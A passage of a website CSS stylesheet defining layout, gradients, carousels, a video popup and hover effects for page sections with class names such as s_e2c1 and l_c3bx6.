    background-image: -ms-linear-gradient(-180deg, rgb(255, 80, 0 0%, rgba(255, 80, 0, 0) 100%));
    opacity: 0;
    transition: all .36s;
    position: absolute;
    top: 0;
    left: 0;
}


.s_c1cbnr p {
    position: relative;
    transition: all .36s;
}
.s_c1cbnr p::after {
    content: "";
    width: 6px;
    height: 6px;
    background-color: #999;
    position: absolute;
    top: 41%;
    left: -35px;
    transform: rotate(45deg);
    transition: all .36s;
}
.s_c1mian {
    width: calc(100% - 241px);
    padding-left: 60px;
}
.s_c1c1tit h3 {
    font-weight: bold;
}
.s_c1c1xh {
    margin-bottom: 20px;
}
.s_c1c1nr {
    border-radius: 10px;
    box-shadow: 0px 5px 27.9px 2.1px rgba(25, 17, 64, 0.09);
    margin-bottom: 40px;
    position: relative;
}
.s_c1c1nrtop {
    padding: 55px 80px 45px 80px;
}

.s_c1c1topig {
    width: 75px;
    position: relative;
}
.s_c1c1topig img {
    width: 100%;
    height: 100%;
}
.s_c1c1topig1 {
    position: relative;
    top: 0;
    left: 0;
}
.s_c1c1topig2 {
    position: absolute;
    top: 0;
    left: 0;
}
.s_c1c1topwz {
    width: calc(100% - 75px);
    padding-left: 30px;
}
.s_c1c1topwztit h5 {
    font-weight: bold;
}

.s_c1c1more {
    position: absolute;
    top: 45px;
    right: 80px;
    width: 90px;
}
.s_c1c1nrtopx p {
    color: #999;
}
.s_c1c1nrtopx {
    padding-top: 23px;
}
.s_c1c1nrbot {
    background-color: #f8f8fa;
    padding: 40px 80px 23px 80px;
}
.s_c1c1bottw {
    width: 33.333333%;
    position: relative;
    margin-bottom: 20px;
}
.s_c1c1botig {
    width: 34px;
    height: 34px;
    border-radius: 50%;
    background-color: #fff;
    box-shadow: 0px 0px 27.9px 2.1px rgba(25, 17, 64, 0.09);
    position: relative;
    transition: all .36s;
}
.s_c1c1botig img {
    width: 18px;
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
}
.s_c1c1botwz {
    width: calc(100% - 34px);
    padding-left: 10px;
    position: absolute;
    top: 50%;
    right: 0;
    transform: translateY(-50%);
}
.s_c1c1botwz p {
    font-size: 14px;
    color: #3d3d3d;
    line-height: 1.75;
    font-weight: bold;
    transition: all .36s;
    height: 24.5px;
    overflow: hidden;
}
.s_c1cbnr.on {
    background-image: -moz-linear-gradient(-180deg, rgb(255, 80, 0) 0%, rgba(255, 80, 0, 0) 100%);
    background-image: -webkit-linear-gradient(-180deg, rgb(255, 80, 0, 0.3) 0%, rgba(255, 80, 0, 0) 100%);
    background-image: -ms-linear-gradient(-180deg, rgb(255, 80, 0 0%, rgba(255, 80, 0, 0) 100%));
}
.s_c1cbnr.on  p {
    color: #ff5000;
}
.s_c1cbnr.on p::after {
    background-color: #ff5000;
}
.s_c1cbnr.on a::after {
    opacity: 1;
}

.s_c1cb.t_show {
    display: none;
}
/* .s_e2c1tu {
    width: 100%;
} */
.s_e2c1tu img {
    width: 100%;
}
.s_e2c1listbox {
    margin: 0 -20px;
}
.s_e2c1list {
    width: 33.333333%;
    padding: 0 20px;
}
.s_e2c1listnrbox {
    position: relative;
    cursor: pointer;
}
.s_e2c1listnr {
    background-color: #f8f8fa;
    border-radius: 10px;
    overflow: hidden;
    padding: 45px 45px 38px 45px;
    position: relative;
}
.s_e2c1listp p {
    color: #ff5000;
    height: 32px;
    overflow: hidden;
}
.s_e2c1listtit h5 {
    font-weight: bold;
    height: 42px;
    overflow: hidden;
}
.s_e2c1listtit {
    padding-top: 4px;
    padding-bottom: 35px;
}

.s_e2c1listb {
    width: 118px;
    height: 118px;
    background-color: #fff;
    border-radius: 50%;
    box-shadow: 0px 7px 33.48px 2.52px rgba(25, 17, 64, 0.09);
    position: absolute;
    top: -60px;
    right: 45px;
}
.s_e2c1listtbig {
    width: 100%;
    height: 100%;
    position: relative;
}
.s_e2c1listtbig img {
    width: 54px;
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
}
.s_e2c1listbg {
    width: 100%;
    position: absolute;
    top: 12%;
    right: -45%;
    opacity: 0;
    transition: all .36s;
}
.s_e2c1listbg img{
    width: 100%;
}
.s_e2c1tan {
    background-color: #fff;
    border-radius: 10px;
    overflow: hidden;
    padding: 40px 60px 55px 60px;
    /* height: 559px; */
}
.s_e2c1tantop {
    padding-bottom: 25px;
    border-bottom: 1px solid #eee;
}
.s_e2c1tanbot {
    padding-top: 27px;
}
.s_e2c1tanbjq h5 {
    font-size: 18px;
    color: #3d3d3d;
    line-height: 1.75;
    margin-bottom: 4px;
    font-weight: bold;
}
.s_e2c1tanbjq p {
    margin-bottom: 20px;
}
.s_e2c1tan .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
    /* height: 200px; */
    width: 2px;
    background-color: rgb(149, 149, 149);
}
.s_e2c1tan .mCSB_scrollTools .mCSB_draggerRail {
    background-color: rgb(51, 51, 51, 0.2);
}
.s_e2c2top {
    width: 745px;
    margin: 0 auto;
    position: relative;
    margin-bottom: 80px;
}
.s_e2c2topbg {
    position: absolute;
    top: 0;
    left: 50%;
    transform: translateX(-50%);
}
.s_e1c2topig {
    width: 529px;
    margin: 0 auto;
    position: relative;
    z-index: 20;
}
.s_e1c2topig img {
    width: 100%;
}
.s_e2cont2 {
    padding-bottom: 0px;
}
.s_e2c2dhk {
    width: 185px;
    padding: 27px 49px;
    background-color: rgb(255, 255, 255);
    box-shadow: 0px 8px 33.48px 2.52px rgba(22, 9, 87, 0.08);
    overflow: hidden;
    position: absolute;
    z-index: 20;
    
}
.s_e2c2dhk1 {
    top: 0;
    left: 0;
    border-radius: 30px 30px 0 30px;
}
.s_e2c2dhk2 {
    border-radius: 0 30px 30px 30px;
    top: 50%;
    right: -20px;
}
.s_e2c2dh {
    /* text-align: center; */
    height: 70px;
    overflow: hidden;
}
.s_e2c2dh span {
    font-size: 20px;
    color: #ff5000;
    line-height: 1.75;
    font-weight: bold;
  
}
.s_e2c2dh h6 {
    font-weight: bold;
}
.s_e2c2bot {
    position: relative;
}
.s_e2c2botbox {
    position: relative;
    z-index: 20;
}
.s_e2c2botbg {
    position: absolute;
    top: 0;
    left: 50%;
    transform: translateX(-50%);
}
.s_e2c2botit {
    text-align: center;
}
.s_e2c2botit h2 {
    font-weight: bold;
}
.s_e2c2botjj {
    padding-bottom: 20px;
}
.s_e2c2botp p {
    color: #ff5000;
    font-weight: bold;
}
.s_e2c2botp {
    width: 555px;
    margin: 0 auto;
    padding-bottom: 20px;
}
.s_e2c2xljtbox {
    cursor: pointer;
}
.s_e2c2xljt {
    width: 20px;
    margin: 0 auto;
}
@keyframes fadeIn1 {
    from {
        opacity: 0.2;
    }

    to {
        opacity: 1;
    }
}
.s_e2c2xljt:nth-of-type(1) {
    animation: fadeIn1 1.2s ease-in-out alternate infinite;
    animation-delay: 0s;
}

.s_e2c2xljt:nth-of-type(2) {
    animation: fadeIn1 1.2s ease-in-out alternate infinite;
    animation-delay: 0.3s;
}

.s_e2c2xljt:nth-of-type(3) {
    animation: fadeIn1 1.2s ease-in-out alternate infinite;
    animation-delay: 0.6s;
}
.s_e2cont3 {
    position: relative;
    /* margin-top: 35px; */
}
.s_e2c3 {
    position: relative;
    border-radius: 10px;
    overflow: hidden;
    margin-bottom: 40px;
    box-shadow: 0px 8px 33.48px 2.52px rgba(25, 17, 64, 0.08);
}

.s_e2c3l {
    width: 20.88%;
    position: absolute;
    top: 0;
    left: 0;
    height: 100%;
    background-color: #ff5000;
    overflow: hidden;
}
.s_e2c3lnr {
    width: 100%;
    height: 100%;
    position: relative;
}
.s_e2c3lnr::after {
    content: "";
    width: 0;
    height: 0;
    border-right: 15px solid #fff;
    border-top: 15px solid transparent;
    border-bottom: 15px solid transparent;
    position: absolute;
    top: 113px;
    right: 0;
}
.s_e2c3lwz {
    width: 100%;
    position: absolute;
    top: 106px;
    left: 50%;
    transform: translateX(-50%);
    text-align: center;
}
.s_e2c3lwz h4 {
    font-weight: bold;
}
.s_e2c3ltb {
    width: 77px;
    position: absolute;
    top: 70px;
    left: 60px;
}
.s_e2c3ltb img {
    width: 100%;
}
.s_e2c3lbg {
    position: absolute;
    bottom: -35%;
    left: -45%;
}
.s_e2c3r {
    width: calc(100% - 20.88%);
    padding-left: 70px;
    padding-right: 70px;
    background-color: #fff;
}
.s_e2c3rtw {
    padding: 55px 0;
    border-bottom: 1px solid #eee;
}
.s_e2c3rig {
    width: 190px;
    /* height: 190px; */
    position: relative;
}
.s_e2c3rig img {
    width: 100%;
    height: 100%;
    /* max-width: 100%;
    max-height: 100%;
    position: absolute;
    top: 0;
    left: 50%;
    transform: translateX(-50%); */
}
.s_e2c3rwz {
    width: calc(100% - 190px);
    padding-left: 50px;
}
.s_e2c3rwztit {
    padding-bottom: 9px;
}
.s_e2c3rwztit h6 {
    font-weight: bold;
}
.s_e2cont4 {
    padding-top: 50px;
}
.s_e2c4 {
    /* width: 1574px;
    margin: 0 auto; */
    position: relative;
    text-align: center;
}
/* .s_e2c4lbox {
    width: 88.2%;
    display: inline-block;
} */
.s_e2c4lbox {
    margin: 0 -15px;
}
.s_e2c4lb {
    width: 33.333333%;
    padding: 0 15px;
    display: none;
}
.s_e2c4lb.on{
    display: block;
}
.s_e2c4lbnr {
    width: 100%;
    height: 100%;
    border-radius: 10px;
    overflow: hidden;
    position: relative;
}
.s_e2c4lbig {
    width: 100%;
    position: relative;
}
.s_e2c4lbig img {
    width: 100%;
    height: 100%;
    transition: all .36s;
}
.s_e2c4lbig1 {
    position: relative;
    top: 0;
    left: 0;
}
.s_e2c4lbig2 {
    position: absolute;
    top: 0;
    left: 0;
}
.s_e2c4wzbox {
    width: 100%;
    position: absolute;
    bottom: 0;
    left: 0;
    background-image: -moz-linear-gradient(90deg, rgb(0, 0, 0, 0.502) 0%, rgba(0, 0, 0, 0) 100%);
    background-image: -webkit-linear-gradient(90deg, rgb(0, 0, 0, 0.502) 0%, rgba(0, 0, 0, 0) 100%);
    background-image: -ms-linear-gradient(90deg, rgb(0, 0, 0, 0.502) 0%, rgba(0, 0, 0, 0) 100%);
}
.s_e2c4wz p {
    color: #fff;
    height: 32px;
    overflow: hidden;
}
.s_e2c4wz {
    padding: 17px 30px;
}
.s_e2c4 .s_b2c7lban {
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
}
.s_e2c4 .s_b2c7lban1 {
    left: 0;
    margin: 0;
}
.s_e2c4 .s_b2c7lban2 {
    right: 0;
    margin: 0;
}
/* Sumi-end */



/* Linda-start */
/* C2-start */
.l_nyphban{
    display: none;
}
.l_nybans{
    margin-top: 86px;
}
.l_nybanwz h1{
    font-size: 48px;
    line-height: 1.75;
    color: #fff;
    font-weight: bold;
}
.l_nybanwz p{
    color: #fff;
    margin-top: 20px;
    width: 600px;
}
.l_nybanwz p span{
    color: inherit;
    line-height: inherit;
}
.l_nyban{
    position: relative;

    overflow: hidden;
}
.l_nybanimg{
    overflow: hidden;
    width: 100%;
}
.l_nybanimg img{
    width: 100%;
    transform: scale(1.5);
}
.l_nyban.on .l_nybanimg img{
    transform: scale(1);
    transition: all 3s ease;
}
.l_nybanwz{
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%,-50%);
    z-index: 20;
}
.l_nyban::after{
    content: "";
    width: 100%;
    height: 100%;
    background: rgba(0,0,0,.3);
    position: absolute;
    top: 0;
    left: 0;
}
.l_bread .s_d1cont1{
    padding-top: 24px;
    padding-bottom: 24px;

}
.l_c2bx1p{
    margin-top: 45px;
}
/* .l_c2box1{
    padding-top: 50px;
} */
.l_c2bx1sp img{
    width: 100%;
    position: relative;
    z-index: 2;
    transition: all 0.36s;
}
.l_c2bx1sp video{
    position: absolute;
    min-width: 100%;
    min-height: 100%;
    object-fit: cover;
    top: 50%;
    left: 50%;
    transform: translate(-50%,-50%);
    width: 100%;
}
.l_c2bx1btn{
    width: 216px;
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%,-50%);
    z-index: 3;
    cursor: pointer;
    opacity: 1;
    transition: all 0.36s;
}
.l_c2bx1btn img{
    width: 100%;
}
.l_c2bx1sp {
    position: relative;
    overflow: hidden;
}
.l_c2bx1imgs{
    position: relative;
    width: 100%;
}
.l_c2bx1img,.l_c2bx1img1,.l_c2bx1img1 img{
    width: 100%;
}
.l_c2box1 .l_c2bx1imgs{
    margin-top: 38px;
}
.l_c2bx1sp {
    position: absolute;
    top: 0;
    left: 0;
    display: none;
}
.l_c2bx1imgs.on .l_c2bx1sp{
    display: block;
    position: relative;
}
.l_c2bx1imgs.on .l_c2bx1img{
    display: none;
}
/* 视频弹窗 */
.tanvideo {
    position: fixed;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    background: rgba(0, 0, 0, 0.7);
    z-index: 1070;
    display: none;
}
.tanvideo .video_windown {
    position: absolute;
    width: 62.5%;
    /* width: 1200px; */
    left: 50%;
    top: 50%;
    transform: translate(-50%,-50%);
}
.video_windown .shup {
    position: absolute;
    width: 13px;
    right: -35px;
    top: -35px;
}
.video_windown .shup img{
    width: 100%;
}
.tanvideo .video_windown video {
    width: 100%;
}
.l_c2box2{
    background: #f8f8fa;
}
/* .l_c2box1{
    padding-bottom: 105px;
} */
.l_c2bx1list{
    margin: 0 -20px;
}
.l_c2bx2li{
    width: 33.333333%;
    padding: 20px 20px;
    display: none;
}
.l_c2bx2li.on{
    display: block;
}
.l_c2bx2li a{
    display: block;
    width: 100%;
    border-radius: 10px;
    background-color: rgb(255, 255, 255);
    box-shadow: 0px 7px 33.48px 2.52px rgba(25, 17, 64, 0.09);
    padding: 56px 66px 68px 56px;
    position: relative;
    overflow: hidden;
}
.l_c2bx2tit h5{
    font-weight: bold;
    height: 42px;
    overflow: hidden;
}
.l_c2bx2tit {
    margin-top: 28px;
    margin-bottom: 15px;
}
.l_c2bx2p p{
    height: 96px;
    overflow: hidden;
}
.l_c2bx2sz p{
    font-size: 24px;
    line-height: 1.75;
    color: rgba(255,255,255,.3);
    font-family: 'AlibabaSansBold' !important;
}
.l_c2bx2bt .l_tcclose{
    background-color: #ff5000;
}
.l_c2bx2sz{
    position: absolute;
    top: 50%;
    left: 20px;
}
.l_c2bx2ic{
    width: 50px;
    position: relative;
}
.l_c2bx2ic img{
    width: 100%;
    height: 100%;
}
.l_c2bx2bt{
    margin-top: 26px;
}
.l_c2bx3lire {
    width: 47%;
    position: relative;
}
.l_c2bx3lire img{
    width: 100%;
    height: 100%;
}
.l_c2bx3lile {
    width: calc(100% - 47%);
    padding-right: 120px;
}
.l_c2bx3tp1p p{
    font-size: 20px;
    line-height: 1.75;
    font-weight: bold;
    color: #3d3d3d;
    transition: all .36s;
    padding-left: 20px;
    position: relative;
}
.l_c2bx3tp1p p::before{
    content: "";
    width: 10px;
    height: 10px;
    background: url(../images/l_titbg.png) center / cover no-repeat;
    position: absolute;
    top: 50%;
    left: 0;
    transform: translateY(-50%);
}
.l_c2bx3ic{
    width: 16px;
    height: 10px;
    position: relative;
    display: inline-block;
    top: 10px;
}
.l_c2bx3ic img{
    width: 100%;
    height: 100%;
    position: absolute;
    top: 0;
    left: 50%;
    transform: translateX(-50%);
    transition:all .36s;
}
.l_xiala2{
    transform: rotate(-180deg) !important;
    left: 0 !important;
    opacity: 0;
}
.l_c2bx3xl1{
    padding: 15px 34px 30px;
    border-bottom: 1px solid #eeeeee;
    cursor: pointer;
    transition: all .36s;
}
.l_c2bx3bt1 {
    margin-top: 10px;
    display: none;
    height: 96px;
    overflow: hidden;
}
.l_c2bx3xl1.act .l_xiala2{
    opacity: 1;
}
.l_c2bx3xl1.act .l_xiala1{
    opacity: 0;
}
.l_c2bx3xl1.act .l_c2bx3tp1p p{
    color:#ff5000;
}
.l_c2bx3xl1.act {
    box-shadow: 0px 0px 33.48px 2.52px rgba(25, 17, 64, 0.09);
}
/* .l_c2bx3xl{
    border-top: 4px solid #ff5000;
} */
.l_c2bx3xl1{
    position: relative;
}
.l_c2bx3xl1::after{
    content: "";
    width: 100%;
    height: 4px;
    background-color: #ff5000;
    position: absolute;
    top: 0;
    left: 0;
    transition: all .36s;
    opacity: 0;
}
.l_c2bx3xl1.act::after{
    opacity: 1;
}
.l_c2bx3tit h4{
    font-weight: bold;
}
.l_c2bx3tit {
    margin-top: 30px;
}
.l_c2bx3p {
    margin-top: 6px;
}
.l_c2bx3bt{
    margin-top: 24px;
}
.l_c2bx3li.on .l_c2bx3lile{
    float: right;
    padding-right: 0;
    padding-left: 120px;
}
.l_c2bx3li.on .l_c2bx3lire{
    float: left;
}
.l_c2bx3li{
    margin-bottom: 110px;
}
.l_c2bx3li:last-child{
    margin-bottom: 0;
}
.l_c2box4{
    background-color: #f8f8fa;
}
.l_c2bx4le .l_sybx2more{
    position: relative;
    margin-top: 60px;
}
.l_c2bx4le .l_sybx2more::after{
    content: "";
    width: 100%;
    height: 100%;
    border-radius: 4px;
    background-image: -moz-linear-gradient( 60deg, rgb(255,80,0) 0%, rgb(255,116,53) 100%);
    background-image: -webkit-linear-gradient( 60deg, rgb(255,80,0) 0%, rgb(255,116,53) 100%);
    background-image: -ms-linear-gradient( 60deg, rgb(255,80,0) 0%, rgb(255,116,53) 100%);
    position: absolute;
    top: 0;
    left: 0;
    transition: all .36s;
    opacity: 0;
}
.l_c2bx4time p{
    font-size: 16px;
    line-height: 1.75;
    color: #ff5000;
    font-family: 'AlibabaSansRegular' !important;
}
.l_c2bx4tit h5{
    font-weight: bold;
}
.l_c2bx4ri {
    width: 52%;
    margin-top: -108px;
}
.l_c2bx4img{
    width: 100%;
    display: none;
}
.l_c2bx4img.on{
    display: block;
}
.l_c2bx4img a{
    position: relative;
    width: 100%;
    overflow: hidden;
    display: block;
}
.l_c2bx4img img{
    width: 100%;
    height: 100%;
    border-radius: 10px 10px 10px 0;
}
.l_c2bx4bt {
    background-color: rgb(255, 255, 255);
    box-shadow: 0px 0px 33.48px 2.52px rgba(25, 17, 64, 0.09);
    padding: 0 50px 0 65px;
    margin-top: 46px;
}
.l_c2bx4le{
    width: calc(100% - 52%);
    padding-right: 105px;
}
.l_c2bx4wz {
    display: none;
}
.l_c2bx4wz.on{
    display: block;
}
.l_c2bx4wz a{
    display: block;
    padding-top: 52px;
    padding-bottom: 60px;
}
.l_c2bx4tit {
    margin-top: 10px;
}
.l_c2bx4ri .slick-dots li{
    width: 10px;
    height: 10px;
    background-color: rgba(202,213,220,.5);
    border: none;
    margin:0 4px;
}
.l_c2bx4ri .slick-dots li.slick-active{
    background-color: rgba(202,213,220);
}
.l_c2bx4ri .slick-dots {
    position: relative;
    bottom: -82px;
    width: calc(100% + 598px);
    left: -598px;
}
.s_b2cont6 {
    width: 100%;
    height: 340px;
    position: relative;
}
.s_b2c6ig img {
    width: auto;
    height: 100%;
    position: absolute;
    top: 0;
    left: 0;
}
.s_b2c6nr {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
}
.s_b2c6nrbox {
    width: 100%;
    height: 100%;
    position: relative;
}
.s_b2c6wztop {
    margin-bottom: 10px;
}
.s_b2c6wzbot p a{
    font-size: 36px;
    line-height: 1.75;
    color: #fff;
    font-weight: bold;
}
.l_b2c6an{
    width: 198px;
    border-radius: 4px;
    background: #fff;
    text-align: center;
    cursor: pointer;
    position: absolute;
    top: 50%;
    right: 0;
    transform: translateY(-50%);
}
.l_b2c6an a{
    display: block;
}
.l_b2c6box {
    display: inline-block;
}
/* .l_b2c6p {
    padding-right: 20px;
} */
.l_b2c6p p{
    font-size: 14px;
    line-height: 44px;
    color: #ff5000;
}
.l_b2c4ic {
    width: 6px;
    line-height: 44px;
    transition: all .36s;
    margin-left: 20px;
}

.l_b2c4ic img{
    width: 100%;
}
.l_sytc.l_lytc{
    display: none;
}
.l_tcbrdp p{
    font-size: 14px;
    color: #999;
    line-height: 1.75;
}
.l_tcbrdli a{
    font-size: 14px;
    color: #999;
    line-height: 1.75;
    position: relative;
}
.l_tcbrdli a::after{
    content: ">";
    padding: 0 2px;
}
.l_tcbrdli:last-child a::after{
    display: none;
}
.l_tcbread{
    margin-bottom: 25px;
}

.s_b2c7lbox{
    margin: 0 -12px;
}
.s_b2c7lb {
    width: 25%;
    padding: 46px 12px;
    display: none;
}
.s_b2c7lb.on{
    display: block;
}
.s_b2c7lb a{
    display: block;
}
.s_b2c7lbnrbox {
    position: relative;
    overflow: hidden;
    border-bottom-left-radius: 10px;
    border-bottom-right-radius: 10px;
    border-top: 4px solid #ff5000;
    box-shadow: 0px 0px 33.48px 2.52px rgb(25 17 64 / 14%);
}
/* .s_b2c7lbnr {
    padding: 40px 36px 34px 36px;
    background-color: #fff;
    position: relative;
    z-index: 50;
} */
.s_b2c7lbig {
    width: 60px;
    position: relative;
}
.s_b2c7lbig img {
    width: 100%;
    height: 100%;
}
.s_b2c7lbig1 {
    position: relative;
    top: 0;
    left: 0;
}
.s_b2c7lbig2 {
    position: absolute;
    top: 0;
    left: 0;
}
.s_b2c7lbtit {
    padding-top: 25px;
    padding-bottom: 16px;
    margin-bottom: 16px;
    border-bottom: 1px solid #eeeeee;
}
.s_b2c7lbtit h6 {
    font-weight: bold;
    height: 35px;
    overflow: hidden;
}
/* .s_b2c7lbp p {
    height: 64px;
    overflow: hidden;
} */
.s_b2c7morebox {
    padding-top: 40px;
}
/* .s_b2c7morewz {
    padding-right: 15px;
} */
.s_b2c7morewz p {
    font-size: 14px;
    color: #ff5000;
    line-height: 1.75;
}
.s_b2c7moretp {
    width: 6px;
    position: relative;
    top: 5px;
    margin-left: 15px;
    transition: all .36s;
}

.s_b2c7moretp img {
    width: 100%;
}
.s_b2c7lbg {
    position: absolute;
    top: -17%;
    left: 35%;
}
.s_b2c7lbg img{
    width: 100%;
}
.l_c2box6{
    padding-bottom: 74px;
}
.l_nybanli a{
    display: block;
}
.l_nybanli img{
    width: 15px;
    position: relative;
    top: 4px;
}
.l_nybanli a{
    font-size: 14px;
    color: #bbbbbb;
    line-height: 1.75;
    padding-left: 8px;
    transition: all .36s;
    position: relative;
}
.l_nybanli a::after{
    content: "/";
    padding: 0 4px;
}
.l_nybanli:last-child a::after{
    display: none;
}
.l_nybrdul .l_nybanli:last-child a:last-child{
    color: #ff5000;
}
.l_nybanli p{
    line-height: 1.75;
    padding-left: 10px;
}
.l_bread {
    text-align: right;
    padding: 24px 0;
}
.l_nybrdul {
    display: inline-block;
}
/* C2-end */



/* C3-start */
.l_c3bx1ic{
    width: 44px;
    position: relative;
}
.l_c3bx1ic img{
    width: 100%;
    height: 100%;
}
.l_c3bx1litit h5{
    font-weight: bold;
    height: 42px;
    overflow: hidden;
}
/* .l_c3bx1li a {
    display: block;
    width: 100%;
    background-color: rgb(255, 255, 255);
    box-shadow: 0px 0px 33.48px 2.52px rgba(25, 17, 64, 0.09);
    border-top: 4px solid #ff5000;
    padding: 42px 66px 50px 55px;
    position: relative;
} */
.l_c3bx1lis{
    /* display: block; */
    width: 100%;
    background-color: rgb(255, 255, 255);
    box-shadow: 0px 0px 33.48px 2.52px rgba(25, 17, 64, 0.09);
    border-top: 4px solid #ff5000;
    padding: 42px 66px 50px 55px;
    position: relative;
}
/* .l_c3box1{
    padding-top: 50px;
    padding-bottom: 80px;
} */
.l_c3bx1p {
    margin-top: 8px;
}
.l_c3bx1p p{
    height: 64px;
    overflow: hidden;
}
.l_c3bx1list{
    margin: 0 -20px;
}
.l_c3bx1li{
    width: 50%;
    padding: 0 20px;
    margin-bottom: 40px;
}
.l_c3bx1ic{
    position: absolute;
    top: 30px;
    right: 40px;
}
.l_c3bx1bt{
    margin-top: 46px;
}
.l_c3box2{
    background-color: #f8f8fa;
}
.l_c3bx2p{
    margin-top: 50px;
}
.l_c3bx3liri{
    width: 47%;
    position: relative;
}
.l_c3bx3liri img{
    width: 100%;
    height: 100%;
}
.l_c3bx3lile{
    width: calc(100% - 47%);
    padding-right: 110px;
    /* position: absolute;
    top: 50%;
    left: 0;
    transform: translateY(-50%); */
}
.l_c3bx3tit1 h4{
    font-weight: bold;
}
.l_c3bx3tit1{
    position: relative;
    padding-bottom: 22px;
}
.l_c3bx3tit1::after{
    content: "";
    width: 34px;
    height: 2px;
    background-color: #ff5000;
    position: absolute;
    left: 0;
    bottom: 0;
    transition: all .36s;
}
.l_c3bx3p {
    margin-top: 24px;
}
.l_c3bx3bt{
    margin-top: 90px;
}
.l_c3bx3li {
    position: relative;
    margin-bottom: 50px;
}
.l_c3bx3li:last-child{
    margin-bottom: 0;
}
.l_c3bx3li.on .l_c3bx3lile{
    float: right;
    padding-right: 0;
    padding-left: 110px;
    left: inherit;
    right: 0;
}
.l_c3bx3li.on .l_c3bx3liri{
    float: left;
}
.l_c3sect .l_c2bx2li a{
    padding-top: 42px;
    padding-bottom: 40px;
}
.l_c3sect .l_c2bx2tit{
    margin-top: 0;
    margin-bottom: 0;
    position: relative;
    padding-bottom: 20px;
}
.l_c3sect .l_c2bx2tit::after{
    content: "";
    width: 34px;
    height: 2px;
    background-color: #ff5000;
    position: absolute;
    left: 0;
    bottom: 0;
    transition: all .36s;
}
.l_c3sect .l_c2bx2p {
    margin-top: 16px;
}
.l_c3box4 .l_sybx2tit h2{
    color: #fff;
}
.l_c3bx4p p{
    color: #fff;
    height: 128px;
    overflow: hidden;
}
.l_c3bx4list{
    margin: 0 -67px;
}
.l_c3bx4li{
    width: 25%;
    padding: 0 67px;
    display: none;
}
.l_c3bx4li.on{
    display: block;
}
.l_c3box4 .l_sybx3ic {
    width: 50px;
}
.l_c3bx4li .l_sybx3ic{
    margin-left: 20px;
    margin-top: 80px;
}
.l_c3bx4p {
    margin-top: 45px;
}
.l_c3bx4lis{
    position: relative;
}
.l_c3bx4img{
    opacity: 0.4;
    width: 58px;
    position: absolute;
    top: 50px;
    left: 50px;
}
.l_c3bx4img img{
    width: 100%;
}
.l_c3bx4list .slick-dots li.slick-active{
    background-color: #fff;
}
.l_c3bx4list .slick-dots li{
    width: 10px;
    height: 10px;
    background-color: rgba(255,255,255,.5);
    margin: 0 4px;
    border: none;
}
.l_c3bx4list .slick-dots {
    bottom: -65px;
}
.l_c3bx5list{
    margin: 0 -20px;
}
.l_c3bx5li{
    width: 33.333333%;
    padding: 46px 20px;
    display: none;
}
.l_c3bx5li.on{
    display: block;
}
.l_c3bx5lis{
    width: 100%;
}
.l_c3bx5img{
    width: 100%;
    position: relative;
    overflow: hidden;
    border-radius: 10px;
}
.l_c3bx5img img{
    width: 100%;
    height: 100%;
    transition: all .36s;
}
.l_c3bx5sz p{
    font-size: 36px;
    color: #ff5000;
    opacity: 0.2;
    line-height: 1.5;
    font-family: 'AlibabaSansRegular' !important;
}
.l_c3bx5tit h5{
    font-weight: bold;
    height: 42px;
    overflow: hidden;
}
.l_c3bx5tit {
    border-bottom: 1px solid #eeeeee;
    padding-bottom: 15px;
}
.l_c3bx5p {
    margin-top: 16px;
    height: 128px;
    overflow: hidden;
}
.l_c3bx5wz{
    width: 90%;
    margin: auto;
    background: #fff;
    border-radius: 10px;
    box-shadow: 0px 7px 33.48px 2.52px rgba(25, 17, 64, 0.09);
    margin-top: -70px;
    position: relative;
    padding: 16px 48px 40px;
}
.l_c3box5.l_space4{
    padding-bottom: 74px;
}
.l_c3bx6le{
    width: 44%;
}
.l_c3bx6le img{
    width: 100%;
}
.l_c3bx6ri{
    width: calc(100% - 44%);
    padding-left: 40px;
    position: absolute;
    top: 50%;
    right: 0;
    transform: translateY(-50%);
}
.l_c3bx6p p{
    height: 128px;
    overflow: hidden;
}
.l_c3bx6wzs{
    border-bottom: 1px solid #eee;
    margin-top: 50px;
}
.l_c3bx6wz{
    position: relative;
    display: none;
}
.l_c3bx6wz.on{
    display: block;
}
.l_c3bx6bg{
    width: 85px;
    position: absolute;
    top: 0;
    left: -52px;
    z-index: -1;
}
.l_c3bx6bg img{
    width: 100%;
}
.l_c3bx6lb .g-sypt3-arr1, .l_c3bx6lb .g-sypt3-arr3 {
    position: relative;
    /* width: 48px;
    height: 48px; */
    cursor: pointer;
    top: 8px;
}
.l_c3bx6lb .g-sypt3-arr3::before {
    content: '';
    position: absolute;
    top: -14px;
    right: -12px;
    width: 56px;
    height: 46px;
    border-radius: 23px;
    background: #ff5000;
    transition: all .36s ease;
    opacity: 0;
}
.l_c3bx6lb .g-sypt3-arr3 .g-sypt3-ka {
    width: 10px;
    height: 10px;
    transform: rotate(135deg);
    border-top: 1px solid #cccccc;
    border-left: 1px solid #cccccc;
    margin-top: 4px;
    transition: all .36s ease;
}
.l_c3bx6lb .g-sypt3-arr3 .g-sypt3-line {
    right: 0;
    top: 9px;
    transition: all .4s ease;
}
.l_c3bx6lb .g-sypt3-line {
    width: 14px;
    height: 1px;
    background: #cccccc;
    position: absolute;
    top: 5px;
    transform: translateY(-50%);
    transition: all .36s ease;
}
.l_c3bx6lb .g-sypt3-arr2 p {
    color: #999999;
    font-size: 18px;
    font-weight: bold;
    line-height: 1.75;
    font-family: 'AlibabaSansBold' !important;
}
.l_c3bx6lb .g-sypt3-arr2 span {
    color: #999999;
    font-size: 18px;
}
.l_c3bx6lb .g-sypt3-arr2 span.act{
    font-size: 24px;
    color: #ff5000;
}
.l_c3bx6lb .g-sypt3-arr1::before {
    content: '';
    position: absolute;
    top: -14px;
    left: -12px;
    width: 56px;
    height: 46px;
    border-radius: 23px;
    background: #ff5000;
    transition: all .36s ease;
    opacity: 0;
}
.l_c3bx6lb .g-sypt3-arr1 .g-sypt3-ka {
    width: 10px;
    height: 10px;
    transform: rotate(-135deg);
    border-top: 1px solid #cccccc;
    border-right: 1px solid #cccccc;
    border-left: none;
    transition: all .36s ease;
    margin-top: 4px;
    left: 0;
}
.l_c3bx6lb .g-sypt3-arr1 .g-sypt3-line {
    left: 0;
    top: 9px;
